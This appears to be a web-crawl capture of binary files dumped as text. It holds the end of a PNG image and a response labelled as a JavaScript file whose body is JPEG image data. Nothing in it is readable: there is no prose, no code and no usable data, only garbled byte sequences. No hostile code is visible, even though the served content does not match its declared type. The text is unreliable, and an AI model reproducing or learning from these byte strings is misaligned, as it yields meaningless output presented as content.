��	��9�.'����dZ���/�ւp�AKy�*;��|)Aߐ�A&�X���<�$���g��{��+�]�i>>���H�����pf=1@π�F,@j�Ϛ�)�%���&���6����G�~����=~�n��|N.e+X���9����p;9|镫M�ɽ鞧),����ry��0�RԷU����90�!�tς�A���� ����릯f�p�����tF<�mC�~z��1�JO'�Q�
��卋��HP4�j�[� �B2����������������pӕ텶n�#�e������1�PźYV�(�E��̺$c
���W����*b�	�Hے�<��M��7�F
�Z���� RB���&���r4W��������@jjP���
�N������V��e@�$�!_��m�	[�E�YᛕC�5ޒP늫�]ٶ��BL�;����j7��+/A��C��`gH�Gp<�3������9k�%�^��_��j%�#�^b�K9T)�!�;�ޠ�6�A��v�e2�6��M����}���|�.��{6ᝏn�靸gZ�
����������}ܹņ� X� R�b��s�t��@�7��6$�H�)�d&8�^Jys�dx�%��B�<�q^؁��(�ʹ�f��G�zb;?|&ܤ�Tm
d-���/�ޥ���\��g�`h���C��������5�/vt���q�M70rp�;��ٞ;F��6����z�j�l/�	���P-K(� @�07�����w������ǧS醃����]rerph�m�?��o�E��9� U{�F{eGZ� I0� �0��GK"RM;�*؋綟�/���,d��8U��
�^t���ё�F�U�*A�E��Bg�t`�JT��YK@-:�14��v/���yr���I�!�+���k��.�����F��R"�Wd��&��Z1�QL3W90>b���<�4 �;�{?A�����m�q1��iv.�ف�����P\[�a4*�9��o��k6Iۓ��u%oz��i�ꗷ�)bܗ�iqz���e�F_�!�c|�`��.�H���9�� ��2׻�r���t�Sy:J�׺��������^q�K�Ѕ+��q)LwnZ�?
x�����Jsm����C0ͥE�tC}�+��w���w����'r�A���.� ��d��f�(��T���?߱7��m�<!�i@�< ��F�ٸ����w2�V10P�"d0�h�F*R�x���C�(�&|ǘN��|���6�M[����;;�q\�$ꖽ�K�h��q����g�� �aܷ�p��6������i{�+[_'lA�[S���
��_|�Q���N<�&.�|����G�H�r���bd	��=��*���w�P�ù�~6�c��e^�<ܹ82d���ZF@S1"��d�Iy<�A�e߶����]0��؄w�{:�팥��x=�y�w��4�Sէl;d�+χ�+]���[���~�L�H��f���Q���
X*`�F��ynamX�v����1�┰Nm:"�yp�1����a,��h3z���*�El	@eq���y8LJ<��k`��w��&����<^�NW�FHI)`B*;���`���g��"ǠHÂ�_z�cp�����A�Kq�Ľ/'� ���_�����p-��w��-��h
�[e�eD��v��`rjTC�f�EX�"ɺR��%��&�#e�R�Z1�Cu<��F@F��}����<�˷���F|�-,j%zfFƳ�C������-�n���j��C�� %m�M��!���_ʫ�^���LSE��p\x�a���������ö
�T����V4�Vl�y�I���^?K��d#�JV�;��z������Phd��ɭ�����#�+�-j^uF�2�9o,�q��4qf%���ú����q��z�+�p����o| Nn� ��ʇ$A�я��aޖs��������k�N��j�Y�Ss�� �V�i���{�lo��Z�TD�-���`�K�V��,U�P�5z��d�٤�yA��u.�Oi��w=
o~��,/i �}81rg���. ^�1�*���CnP�C����֥oӮ��e���MK�����S���r-)�:JҒmsF���i(��QfI����r��vko�|�`�nO�ʈ�yCK�I+[h��'#]�ߠ) 	 �/��R ���ڀ����������z^��WSs�D���*_by -��H�O�����iTo������������������(n�"V�nQWk{����'��������;/�Y�'�-�pn$�hpM)1�������u�K�tyմ�@�#���F�^�%���vˬ3.�r�ʩ(.�i�@g}@��J<� :��!�������gއ��q��4��]ө]zn�W��W�C�[>�Jf�+��0(�3?��͒uq	,G�V
[�+��,��|��d��G��Q�a��2A��YP1^[?U��+�"؇��4tz�3�O���~M���"1�+�����C�4-����|c8j� Nnm�o~�(����,��|W��4�HX��<Ty�*]���'*USezU2"�R+yō+�kae���<={z0�o�̋�_p��-*�:R(�t��6�s��0g{�v��p�cpj':���Mpe��O�5��O=5G�� @�8�N�v�q���h=�X�|���2~�iirV�"���U|�6]�b�iE�`N�g�sq�¡��G������⩃���Bλ����I����[L��.i_b�kO�����Z�t8�0��w��I�S	��Y��m���I�� �J�F����] OK�9j��[dy��>�.�D�B2@ՠ]��ty�����uL��Ŭ0C��a��paa|&u��.Ĺ����M<����[�翖nY[��	dU`%���A#�TF:�-�1&�c P�x�8.�-)g6~齏��~n>�^v�Ep����1�Y�@�}����o��ag�l����O��o�'��+N1��7d� �\8�B֓4�����'Wvd�
����'���a���M��ID����Ct�jy�I���ex�eH�ȓېz���0�tjC�t��:_����V�Z9[R��g�&O���ɹg��=���M��CO����Ot~�h5�<(����[$ϻ���.�/�j��)f���	�<��F�[��\t�k���CZ �e\�q�w=�,���ÌX�_���tl�*�fϹ1U���k=�T�3H�su�N�x��Μ�t��EM�U
u����1��������Ogag�,~���0�_��\ׅ�J�}����Y��޹,��Q��uC��Σ<���0�����a��g��_���i��u���}�3�|�)Ğ�{n�⺿�N�)�y�ց~<A�V��`oLX�C��)ّ��%��H��B����l�����b�,�5����e8�49U>)�TH):���;C��=9�wƿ�4�!?�Hs򷷤9[)4���0
�(��TE8;L�.���f����帳qj���!o��@���AâPo0�r���qÂ�S��G�|}i��X���2Hn�j4�� ͻ�*�h.e[�@�Z)�_�v�f��Zz���KZ�h]�e�A�/]s��/C��KY� n�鸜c2��J;񪥱�E���5u0y��h�ڣ�&ei��� ����i�Anǰ�2�d"J�X���D��Y�'OK�м'��H�Uz��R�i~�/���1������
���|P(�p�����V�E��ƕ�i�\C�\��WJ�q�(s\������h�6�ͩޜr�g�����΀�ʆߺ�����<p�N�ȗ�iX_v�����sʚB�ŲJ=~��;�O%x�!c|��%V��y	j5�J���ˇx�{��V���ݴ�l�-`�I:"u�6臵��vL�����򷒏�E1BT+���ogЄ�v�J?@�І�H�z�ݝ�C;QF o�x�F��w%\1<�y�,�L�%�������nO����bh�A� ��E��� k)V�FZ�F����{A�]�th�����O�5��+o�#`������p�e��G��*]d64��u�\����v.�\�������C��4ۚUf�{��V���a�f���V=>
ȩ&!����Y�rF�l�`$���L��`�ÝRJ�Nڣ��矯�x_����|�G2_�H����c�%�A�C+�a�(��h�:mt��L�r���&R>1�+9���pl0�� �΁�o?y�����m�cr�A�mk�)2�N���6���\���Ҏ�7^�Oa�����2�C��ݍ����bMBJA��Y��q���rX�<N���2�9=����E�_Cn�[�{!�;�p=x/3.�~i�����9�qt-��E��
$h�Zy%rS�P�U5qG�͛-�\r��1
p%�{�� ���9} �{^8匒���퍽����5ntcW?kG��O���οH~�{K�y��|��f��_�b�����6@��U�Q����2�~��x�wncIF�CL��|fG�a0��1�5�'��IiAP��AP8�P�-��U]Ov�/��%~Ȫ�p�ʇ�8�d��ົ(t�D��4������~4 ��p�2g��y�������怼N1����H�
D}/(��C��b�(q����)y
J5��®(��y@��+k�/�Y�x3߲�f6��y6 ��鲳Ԕ�o�������z �m�G�:���9!�<����^������Ҏ���I��H�IU�JC�Du�dcq��
+T()���]��t��̵S�DF���h��g�����)���!�Fh�ۦ��_M���T�s���� `���BA��VԎ"���~
Z�P��o%��jeE��3KK�G����<i�j�aR�Pd���u�Z�,��_�Ǻ���i��RC�n��������$؆#{�H@�P+�x�kW$3�'b�0�v[�L�T˚;D������g�iY��,�ʟ�Rp�ܫ+�e0@� C9q<��<�6�琋&�nL�V<�|��g^�
 ,Fy�g�eN��@�R�4�@���3b�����&5e�a� PJ����ߩ�G	 eUU��?��_j�� �<�
�rV{J9��K?���s�-��d����+�:-��rK�9R�O���.5q u�3b�9�u�Ka4�������y3�"o}ڐHtʜ=U��@T��x�?��b�^ j�j(Ձ%9��]���l�<���qM�꯹-Y4��u�T���#s��-~�W����4��Ρ ��#�l�b���]T�tۑ=��N�@��d2z"u2�/+d[{K|h*�(��w捁$�V������b,�<m�'�zz��o}�9Sfeg��o��u���Vu�w���oN=�o9���bKie� hy?!zљ��*>�E���!ʸ*��N�w���1�LfP<�~����R���(�gj�=N�D9���)+*�&�c�-~�2�2�e�iɚA��ߺ��V~�5 -��纈��g�iN��-��%D*�N�\a�_�؆����Ӓ�cq�!��dS�=Y�,UIDڊE��,!��I��Ƭ��,�Vь��9RKi��h�;!>�m�a�ʈ��6��XV�|�|�Tj����b���˚���.P)H
��Q#�+R�줘¤LA�yL�8�h��ߴz����c	7��x���>:>���Z��F�D���įLKƗ|�-Ĥ�sk���=Vι�_L*	��+K#Ԡ��ɶ#��:����[�+�{d��N�t�S(�ۅ�3�5`�
`�����D���`�p�Ŋ�����r�Q�~z� ���m��� ��(�T"ɩ�����R�,=⢥�la� QT��z Ԉ�yX�wHuh�k��Ʃ�3M.\�s	�r��}�~�� P\����=���)��&]Z�,d�,W,1�\�_ڰL�r�a�͗�.(�*��h�<�5��o�.6S�f| ������:���w��c����]ۯU�$�a)�l9�K�L.�g���u�֯v����?�l�Fo/?(� ���[�n봚7��c��j����.e(t��f<3R	�1�Ǜ��i�c�#0�# ���2$H���;�*/+M`�ï��1W k��,V���l��)S���#/���Kc)Y큸Uľ`�n�_ϓ����������L���f�R��4�\H��y�DL��zx��N6k�nz�L���O)&��k�yި���(d3��	��i����xK��u/�4���k�8�pRap�BIhj��bPS&�6FG�b�;�K i@hಸ��˔J���I�uM�e,YtZ���e�6H�`).+=���;�ۼE�� \6�e@QV`
v����gUZ�c�˘G4¢INXQY�j�!
��Gf8D��������c1b�W�g�4Z��`��ƧxB��~h���j����Kܲ�@%���{=2��F ���E�%��A��B�C��TT%^7��0�#�����%YόVVA 8C���_�P��Юihpb~d�U9j���[ϵڢ������8B��3�Z�&_���u�����yh�;4bX|[r&my���������?� <oO%L=�ۨe<����H=C-ͻEٿ�|g��xd?l�:*ў
���e�w�] G�Y8�Vd*��'����vc�Ĳ�o�uNO+�R��ڽd��Dǖ>:${��> �Э�D�-����:�).��̑zd�HX�����V�VyY �~ɆB>��Zgl�^�_r~��eV�"�1�,�]@��t���i��v���+c��[ӊ-yo�/�!�6UR�`��&}���o
"�&P�����E���[���CSn�܍�Ĵ��S�Z'뒭��i�bp�y{��AiK���,���!X�Δ�'���`�f��U���<o֯�0�][1u��)��P���*o�.YC ��J��H�d�k�R�E����vR�b�C�Z f�I T+��Mwj]KCg�YG\��t�q�2�Dr���� �'��J|��Q54���[̟s�I�Z#b �h(����R��J���I��ɕ^��y����o`(�:$6}zn��R�M;n������J�պ�nV�8$Hu�a:�uT���0���NͶ֎SCNkX2@����k��)a)��Ҭ��$:t�UB������i�KG�.$^�QZ-��L��1�=��+���<Yx�wl�-J�3$�.6�p�8`<a�'�V���5 ��*^�טW���x���,6�A�m0N�8cJ *��F8L��;It��6K��1�A�U�>ջK�F�[���O�4�:eI�M�e��^�^%p�WN�ړ�ZG��^rU�R&��َ�}oK5�g����I���Oc@+����l(k�RG�2(dH��F�~e�I�a����-+�{�[Ӓ���-����@�&�� ��%V?�
�k�����!����_׏���f<A��C��氜Nɜ��`P�OBNfF8���p�D�K-H��&�e��7LT��;j���KuZ[����W�����T�	=IM��knǔG�1����E��>z3~OA4Yl�Y2i�.?���sX�J߄��±Z?B��V���GbT˒;��1���� -w/ġ.ϖ$����R+9�(g�J[�����a�"�eS�����_�C�C��"��X�^�����a|lA:>W_�	�Ӻ�X�	����I�R��\ڒm��6l���0��n�31��J�� ;E��J����,��J�c�WCԌNA�]X��q���Xo�ٕ�{��
��g��WR�!������PF-��nRu/d}N͑hVWS:��,{���ѐl+��^�v��r�@-�q���|���aIA���rj��r�O_���BX���Dj�,	���C�/�Ϫ������	�ů6��ė������7&Ӝ�S�dL�� 4JM�%C�t�_x�54u�b�O�x� �����w��N��<P��čl�u����ҩӭ�,r~f�e8�>�S�t�ݱEy"eVe�r�q�z��"j��9Е[�x���q>^�%��&�c�U
i�+RȒR���h7B.l��7��t,q5�)��iGB�ǂ��xم؞�d���,�l��|������cj3�B ��cc
�&��p u��L�J;It��P�N�9�xG!{�������3Zm_�ҮZ=Dl񪾔'�o��5�fX-�cb>�_�-���ފ_��F	m���b'.���Z�
]=J�JO����:]�B��u�H�i�ߊ[@Y�E�+�/��d�H#�S���O�X
�����k��c��p��H_V���i��,�I����e�VyR���_�<BY�QW[+/�u��r1&�.���xk�9�/����ڠ[�Ha{4I�����(�M�7 j4H�{�dF������E��6�C�Jn��2e%7d�Df��b� �#u�ȓȏN�?���J�HгJK��_e9ʔtY�h�����[��x)���΁Ѧ���K��^�&~�.���~h�.ۿ4<�?����u�-�E�3��p��4���w���?6hkt���K ���&�IJ�(p���t���==��u�h)j�M,T�p ��%<�Rm��QҰ��H�(o*A�-�:�~F�?�tYr hK�[B�ph;J6�*2���)�XZ�PUU��W���%%+�)Ň�
[V�c�q�&��ʷ�K��Y
BX2/d�R6��2��C��hXõ�~uqQĐtx�OwT)ۖC8����ط��,���;�%�\*6 ��i$��[�2iԣ
h�C��գV>z��k� �f��0�O�n��c�:\]��Qk1�'���i' �%4�5?�x-����Ve���Q����Mt[`��z�ټ"W�<>�sŜ��@{��bO���:!Dh(�F�1��`����R��dY`�G�_�	{�:��j�>��PQmg��FD_�zRCx���)�+�H�+^P�#F�˂�P�� �J*h���,e�vZz��3�Zty�iM( Tz��&9K�z�Z�xHj��+�S��甾5]Ik|��Ȝ���JM\~˟=�{� Э�^�F�L�ԑ����l������wj���ï��2Lh��{�щ��R^-p�x�
��˼�����q	Z=T�T�B�t��ae����ꓭ��{��Q=����ߨN�N�I���`���W���:|!<Պ+�-��u��b%�m%���J_�%�q�@c����_���	J��4m�*m���L1։!7���Z���7��vڐh���x[>�4kjX�C���2%�)\h���"��ڀ����v�����D�M]_��!{�i�ԫ����?Ϳ�S��z[9e{�y���[i��]�|Xue�#L�Ŝ�J8F ���f v�q&��!ꄑ�W߄R��1��^T���k0,�����(�� +��N�L7}����B	Q��4�g���}�Z�6�0�+z�Ì'`�5����,sS����0�M	no�+
�g�K��ޱ�I�b�F� 7�����AJ��*B�C����?�<R�F۾n�ꄵ�zh���o+.6#�A�ʺt��ך�vEч�S\�w�;`�Ӛ��E*�a��Ț�OT}�.�h���M���'�F���d�e== ۩��ҵ�	Α�}>z��������S��aɑ�����l��
�
dy�����q�+�+`d0��Ա�����O76"�LX�Eki�q�_M��$$	2�X���a��c�9:�S�������B�XE��w���Rn��ѨN�2�e���o�̐-
/SE�-B��4X5YFj���������7d���_�Z+?���W��6E;��_J6��e@Y��À��z����~���xĞt��ee�G1.j��xusP��������V:.�����[�}M%�&$f�Su.J���P����B��'2ވg~3�Uf$o$�B���Ѭd�6��w�1u\��T�䍄G�_zg ��A��T<�hU^�m~&�$��Q&%=E�=bXE��@/F�ė~�$��bf�E��F�P�0�)/��ˎ��k ��B��:�ZY��LfP=3BM���Q�ٜ�T�\=K
��ʡ�^|�˾,X�P�A��@�Պ���:�y�1E[��?���k�_��_�I�����T�pءW�[&�f�0��k�̪�:���?����Ů^v� �s쵾@�E�ʔV�
�a����=<���r&��#�o,,I��I�U��(����ҰA��ӂ��0��T�5��3Y_m����t�����	���� ��x���H�YX�d6��d�I Zo�#J���Tt�ֲږ��6����|9$3(ycz�\�0��vU��]���i���	'#�TW뉒.ѧ�l�|���[�,h���ݚ-�):��9%]+|�_�!����`M�V�I�aCމ�;]ϖJ-����l���t    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260119/9a8d315faf447a669760ed20dd444aac.js
body_size: 10929
content:
���� JFIF  H H  �� C 
	

�� C��  � �" ��             	�� L 
   !1A"Qa2q��Brb�����#3Rcs��$4CS�����%UW����             �� ;      !1AQaq����"2�#B�3���CbrR����   ? �ԥ(BR��� Zx�]�� �-��ZCL$)��� H�����.p`.q�-��%D��&�s�����V��|CG�1���p�ȕ9�%Bt�ˁz��-D!N�����;ְ�VJ.ҥWa�8t�*k�w���y�*6���
i�S��o�[�).�4��S���������,����FA6%P�"��N�s'���UO���/�bX4���An�=�Ѿm�� �|�����âJ�*$�ܓE(�EJ%J'd�ܚ�T����?3��/�0l���.N���ϻ��<IR����R��o�|�D|1&[m�t�~?*ͬs�Q婂�ᣴ����ZV�����G��������\�)^,���E)$��B|�Y��2�yiU�#��	;nb����b�.��'�:��V2{ҞBC>�#�_�H'�Qޕ":�b7c�O[�a؃Kj!i���X���`<���LI��]lm������$|��6��f��5��\�ܬ��>:��}���'�v#Њ��Α9:�ۿ�(���hvD�W� �z�ޖJ�9��I:&�SJK��ͽ��o<��)MW;JR���9�q����Q%qa�%����>5F�������B�s�E��m�)'�GK�vRVF};z�"�ɗ�Yܫ����؆��uL���.tuvHs�{i��Տ��t��}�$��pّ�[�OK�YR�~J��$���_�rk.h�\��8���2b�L[�D--�˨X&:�RIAXI���h-�ͫnFG����j�8TS�r��*�7 	8���N���E���.�́ĝ�$q��q�)�%]T�@�-��U�ħ�%@�F�?Mo�)�y"��]���w��Y�w��\�B>��B�;��c���]�¥��1��|�X��]����ŷ�����溥��� '{ؿ�w4�x��1l���KAm����x�v�#��G����jpd&�o��;���4�scGGz׼]�A�^�c���c��Q��u�?���T��������v!$��ÿO�ϵi�C���ѲWn�^{|JnL̔�����Ҁ��
��A���[�^9/�b�����������CEn8��N���:��q�0ǌ�[��j���C��.k�^��=��M3�82�o�r�c��`�2���s@/;]߰�8w�s6�bȰ\��g;�D��e���Ԇ� �B��c�����5�|j�2�y�(���<q�%��uK[���z�BS�rj?��_m6z���$�pi-}8�K�hWU�v1&'F�N뽇���Y�#AO���溆����Ou~Uu�7�)��!!m,iI>�D�Ǉ8\+~!�4�E����y,�xZ�Ö,K!�rY�ȷW��-�C�/i�%IH��v~���p��w^��M�&�p��)r��"^q���Y�
tN��H>�q�~-95�5���7kRM�<y)�HB�R�|�>Y{�S'�lx}��.3m�n�4���=��~d�>�q���cF�|�[QT�i'q9x���.Y�9K7�p�0-�!�.� ��!+PN������ �^��F���o._-1���ql�@ڔ�č��;T��+>!��c�e]���rc�~;`-N<�������4>J�8���d�>�B�Q�I=�}`�(�#R����Ol�B��kY]iJUiw��)B��J���gc�hw[4�E�����*�=�=��T�A �,\ֽ��u��.���N����<��$��} u'���(R�����Vl�V9%�D�2T�I�l~(�]&�q����8�_1t�
>$����Ǉ���
mV��� !�l���������<�V��Kagk�#i'�>u��R$`����KGT�*�T4Zoc��kks���ɦ� ��ܒHb��iHLr�l2��� �HI$C���ɮ8�>&N -3��D��4%B"P�	m�aJ}]�N�~�a;��q����d�FdD�w���⠎�퐥��J��X�9s�>1���iSs2�-�Ot�I� �pr}� 
T`l9�#����v�F���B���!��	$��-�\� �[��5�(`o�s�61�6���'Q/-��Ax�'��փ� 4T{��Z��@��r�O����9&K�.:�*R�N�$��k��q�w�"}�C��Ip��Ϋ�KQ�$�-%��uK�v�T��80Jl����w3�r���lρx�!�M�?�����!�����yS�$ttlm$����G��ĕ%o��!= �w l�}6k�vK�I��V��wK����q�;���4N�)'^����r�EE���;y�J�W׳��
su%4,<6��\3�TU�ŧ�3�N\=���:��\{s�q�Э�\�jD��R��w�t�����5�*�ܻt����+��WR�u��q����^��)�ޗ��P1�Tx���K;%%Ą��t@��?�G�M�ő�z
�~�?��UV�V����±t"���q~��I�+��L�ao�p6�u������8dj��:���������ȫ� p��2~m�8�*��|��c펞��#��*�t��m�e�G�k��8Q[Kl��� � AR�� �GIz_<򺚉�X4$n��8����e��2KfJ��Ϸ�0�?�(�����*���҈��y,$ <�D�� 4���������o��m�!���X��N��=���{��>=�y�C�d��YqiZ6?"XO$ gm��r�L�s\�Q���~Z���X��f7��a���vWB��m�@+Er'�>B�F^���idg�[Hl�Kh� g�կ��SG�9���\�^}���D�����Z$ =�H���vNI��퍺��HK�<�-֔@ )'�`��Mj���g��<x)t���3f���Ñ�\���c��W���o��/��j�F�M������er>F���vQ��k������*����w�ۂ.p���`��|����e'Û�b��EzK�f3�J�Q�}�])JZ��JR�%)J�>?���qˣd���XqZ:�:�P�ӱ�ұԨ�AI: �T�z�ӂ�U���R�I�h���W�Jռ����*�43!���(d�H��\ע��Q�[d��4���/���篝�����l?̀�U?8sT.-���TԬ�Z?摏p�}<��G}�#�	�u�|�J�ݤ�.t��<�ږ��k��~���yWk�&ϔ��]p�'�>@��
�UJ���/��_Ht{��`T�G�#��}�`���)JT%hV��:޴��I0Cͨz����7R��������b6���|A'۾�,�ĩ*���A�F}�s�q�<�4��н��{��R|r��8��=칷I`V�0X ��G�Y2\]��vH	[&7�����'_S�֢ķ��{)1��~��5��F������p��ۋ,��?y^��v�NLʝ�KB?u_� � �o��a�l'�?��/Ú�d��or�1���p�';iK�"	�T5���ǲ}����	�.ͼ��sq	�;�h��(���X�c߸k	��ٴ���ޔ���?% ����(N��f,�<F�Ι#�l���>I O�a�],�ؙ������������s��~��8���d��M2�W
�B�Г�v����WQ.W[n'iK��!�i)m�6�òR����V�૾#�7IyD�j�9���������'�'���޶�$b���C��&Lg
�ڎ��#:ۍbϫ���w�9��8K���IZr�u����A�<ϐ�}�ė2̘M0:��6T
Gq�w��a�,qE�\K_��o�������<��)R��H=��Z��^/�\�܆����u��~���8%fR���T��IB��@�N��w߿zC��ض!)���5��Q�V��2�6bxo�	,"LgYy	q�R��l(�r~�`N�y�0��ke��G߳}G�� Mu�}�\�ͯ,���wx*�v��q>�JR���u/�ʰ�5�n5^7�u�-)J����R��	JR�%)J�'�|�g�Z=ɵ"}���]� V�����66}��s�  �.YM�]��-ɷ	K�u՟�� ���{��m�֝�Jz[����Օ6����  j�*mU[�N��Uz?��|
#��ۻ���m~gS�)JT%jJR�!+�ˤ�������̂�x-��*p�������V���[�l���wQ䭇�R^mG�)���[gc�p�akj=�?��9�~vhXA�_~�r�{77^>�����j�<uJ���#�JG�`�SV�KͭHP ����%�y�I�Z��P���a7#B���=���v}F����Vi�Xָ�l�i�H�*? +��`�8�kp��i?EHe��'s����o_���u�ƹ��F�.A~�!Ӥ���*=�Wb?���*egE���N�/���!HRҶ�=���H����Muq���G�׽I~'�~����Z$����!��}*Ch�A�>}��ղ)���o���g�`�tr|}#"&�<Gogbܶy7��q�MsCe�q�Co�`�-I?OP?Jʓ�܉gi,�\Ks�,v.Z�4�+?1ߩ#�k+�9Ǐ��P�7�[d-C�ï�[^������N����I� �*|(��x��![U�H%��u�{]�����x�����\����$�L���[(��]�>�;�q͙�V��.S�D��W������Y���U��������l����Re�����Tj��XHr��p���)��Jn3[� �K#�H���$�-��w������t��8c�-�[^[viL���ml��	�ߩ����-��lCn���$��?� 
��ד_�r2̒諥�j�.�� u>��  {U��rj��)=d1 �J�UY���m�ռWh�v0ڢjۖRߔG{v�*�SZ�#]q)JP��)B��JR�!)JP��)B�j�B���uY����8��� ���9��E�K	�������w��j�ǽWa��x�\s4��Wo&�!����iHN�({���o���s�ܮ_��J���X�-i7��Y����]�q�����
J
��*�O~��ڲ���[o��غT�~%��7�>Ht�wn�<=ImՖ�@�ZO�kz���ʜ�,���c&r|~2�&"R��N�ծ��7��J���7Ӄm���+�UVT��-y�lm}/a���EᏙq$Y�[2��{��#��Vw�X��|�$�9������t���kں��}����SE��t��>�Kq��\��|g�rbfKko	���w���}��?Ut�����Xs]	��e���[b[=� �J���-� ]�y*$2I��PW��}�sx��&�1���+��܏�BҔ�}�t�Tw���`+T��X�l��!��p�C���\���r;O!Hy����lZf�d��L��b�	y}=��\�F_�P�9�/_u,o�j���Y�mM6��tѥ}������}��k��Z��WS�iZ�R	?��o�c���ɱ�6�g�|�jւЯT�o����=��GK����2݆����x�b�iq)[j
Iz�U��t�\�N%zZ��_� -i�F�������|��:��@�w�+�`��8� �-�r)JR���JR�%)J��(BR��	JR�%x�G��Ϣ�P�����I��d�b
�;�sO}��%�nV>$�|���+��D�0�@u6�����:��Ԧ�]l�~�d\���]�"Ȯ
eR�~C@h$ GZ��v�SQ&��>�J�O����Z�?�����B3��7��:����//ub´����{��U��E�)JS��)JP��)B�P�.���c�G�p��\�ِд�:�I�k�˪˗�f^+{bZ�c��:I֒[P=� 
�W��6�m��?��D�c	��W�ch���O�D��b��X�n� z��U��� mI�X���7r���$T]a���A^k#���S����&�"�(h���uG�4umw���}4��X��E�AW�R�]]�)JP��)B��JR�!)JP��+�k��rO�R��+֋��^#��<�W6Й>26�["J ��� ��������.�\
�d��ʐOp۟����,D�=�W����Ja�����7��_<?��NL�2�⑋d���?G�.� D��}�<G,џ���|�WL���Sѻ�@�� ��1�J�%�L6�!��HZ����Bʽ���%)J��(BV���3�p�_ruԶ��F��U<��� ��[��f�6k��1yY�@�!��3$?k�=�]l�*�;to����QՃ������U;a�\��F���:0(vY7%�a�_jM�
�J��U�C�� �:�mVe��;>@	k�t�5ڨ.��U�S$��OO��6?���W���;% ��БUj��DY����E�W�4z�`7���Ux�)KU�)JP��)B��JR�!)JP���HZJT6�4E}�z�׎���u᜿le)-�����?$���� �k_۱%ښ�v��HHK�;��g6�30E�$�ؿYW:�o�y���m�F[vx��lu�����S�ϑ�r�� �c���&!SM	�ߘ[v��A�x�|6x�<y��Y�g�!��NBO�C�M�=S�[�A,Y�&��r�O�r��z����>�W'$c��d�"�
?�����Y��3.3�f��G*I�\U���?�hW�7���b1?��V���t�|@<�"��J�� �L�ʔ���Q.���'�����MV_� �
Ȑ�-�+����S+�*�-T.�$d��)�^2�3	���e��-Ũ%)Ԓ}A�����7�`��l%����zR��ZK5�H�e�9�F�ūb��L��(Oe~**5�J��%N���*�Z(O}�<͔���$H��~$��3\�w���d�,��W����q,��V��L&�ܦ;��O���*� �E�?g,~��=*��0��[Cc䔁�Ԓ�����<�Q��#]�?�25�=���,�W̍K�&�g���P�|� ��Xq�����N�{ҖI)x�p]�e$���/�۸�nC�	JR�'	JR�%)J����xj�q�Qهn�<�X�(#�]@j�-~y�d[����MA��H�5'�g�\�"�c�K,{G���LR�������~��-�~f��� �(�����gF�ݥ����m�P���>�ߦ�)T�3��� {7�Z��
R������ ?i�p#�D�G� �VY���ۯ�bu�^����Ԇ�S�	,߈Xk?���=�\׫�,f�r�6�=�_W��k��+�plV�`�l�'�Ȏ���
�V��<��K��ڦ�w�5"p�{8'����A[`� X
�E��ɒ��b� �����+����
����Z� �*�n�X?�?p�+y%�y��q� �Oh����{~�x���)��juҳ]8����7t�;��ܠ����� �k/���+�焮@o�?d;��f�H��J��l�kW��&�0� G�P�<���-��?��7�b*�+ï&�ߙ�<�;� ��ß��C�X.ĩ,��(����G�\ԙ������Եn� �?7��w�F�q��_>"ѯ�WR�Z��>I���#���=�p�r~��	�+U��퐦��ώ�7����5��0�+���Ա,�5��K� Kǒk�-1�m;�s��s^�?.^x�~��V�xӜ��
�n~����� �C'�>������*�>)�=<���˛�����*N]<^�����[�� ����c��+�.��g�-�F5��'���@���5�u݇�;���-G�R�������+0��Fqd$\�K�IE��[��H)��TcƄ$镔�̕�v9���)J������Z��9j�_,��c��Ҟi�R�67�C]D�/�h$��� �~� �ݧ�����g�#�V�E�}���k�@�P�\v���HARB�z��/�k[�0�9=oy7�E
(m�%6?�Ѣ��]~Ԣil�<�������t�6�IOqR���ߘ]wܝZZr�,���ꃎr�o��{���îH2�ܯ�:7����ѽ�I���޳9����lau���+6&�Jd�ҕ (���1c���@��jO��q��5�XӶ��Ŷ�d_g�ʹ�U���֯�D��V�U�$��W�ǐ�_"Y]��a�yk�
�GJ��O���$�]�42�l��� y����h��=$Y^@9�8�\Xӽ��\����n�x팽�qfr0���K��F�}�I���n9���8�ؖ��!j=@}v���[[b�ȸ���:�6����L�i��4���hC���A�V�������{�X'H�����-Q�)RQ�ҕv� D%�k�*|��z���X$��O�YJf4f����\�.CZ�H�k�ֱ<I�b
����&�@o������"����~v���{����+<��ҧeqŵm u(4�ա�<I���Q��\q/���t���Q"p��'@��u���0�����g&��l����2�Y�-i��I���W�Z������ #�!
nD�:���V�֑ե �:�>�}����g±�~u�D������^��R�ҭ��h�j ��ڪ9���\+�E�[�[c��ym�l!*qN#�Ds��
�q�e|O�I�,6���@-��ҵ�b�H'��O�Y�h�4�.��~J=�����p��lѓ8�.>b.@�M����=ng
Ϳ`w�[zK-"d�����$���]n�;./Ǹ��8�������d(���,�K �]��׸߭Dd��xǖc[J�gk �!1�Hly���� ��� 4Vw*�!���쉶g��Gp�
_��U!���EmS�� v_1O��)c��q����@�DL~^W�ܴ&�I�����6۝��{�.�d�@R�*�PP%GC�g�;`��乹c�ȗm�fZ��8s����z�߈��}T��a8�=d[��4���i��J_N��ƾ!�F����7��>4�\���޻4kkn�	Q�YB����A�ԣ���Pg^�����H�f�O��X��"�.�~�}��׾�}䜳�b3<�"�YHQd��pH@:��괃|�ho����qxS��ֈw�C�ٽ}����}zV����V�&��63(D˚ʮb#����������B�L��#�\�V�
�2FC^BZ�N������深�SQS$�9������+>C���'d�/��7ɔ���� i{	�l���ͻem��635>�dF��;��]J}.$t� �Jt;��k^���y��í�m�8�rj#D�>Q� �G��~�5�ilyI�����3+g�2���������� X�qa��JR�$�JR�%)J��(Bּ��ð�Z�n~�"��[#�a���.��|`�� I$�ј�-�b�m|n~P �3�&C����Y	?�l�|���[�	�NGD��Î�.:� �h���G~�#�4�������� }$�x3\��kn9�
�,�lN�.�e-p�6���k^��W<<�,͜��:/ �DηY��
L%+c�GQ�>����Wl.Y�l��)�w�8���5/G�)�[R��d�c`v��� �U����d�����0\|���ړ�|k�P����k6��q��{��4�s�v���|��Cj|wH*QV�PN��A���r\5�ڎe�����!�M!=[ňc%���9�c涹l 7���x�g��C�yr��ȃ
